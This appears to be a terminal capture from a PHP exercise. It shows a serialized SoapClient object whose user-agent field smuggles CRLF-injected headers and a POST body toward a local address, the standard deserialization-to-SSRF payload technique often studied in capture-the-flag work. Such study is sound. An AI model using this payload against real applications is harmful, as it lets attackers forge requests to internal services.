 Ubuntu
Ubuntu
dotast@DESKTOP-KL0UK08 /mnt/e/网站搭建/资源库
php 1.php
O:10:"SoapClient":5:{s:3:"uri";s:3:"aaa";s:8:"location";s:26:"http://127.0.0.1:5555/path";s:15:"_stream_context";i:0;s:1
1:"_user_agent";s:89:"dotast
Content-Type:application/x-www-form-urlencoded
Content-Length: 11
dotast=cool";s:13:"_soap_version";i:1;}PHP Warning:  SoapClient::__doRequest(): supplied argument is not a valid Stream-
Context resource in /mnt/e/网站搭建/资源库/1.php on line 7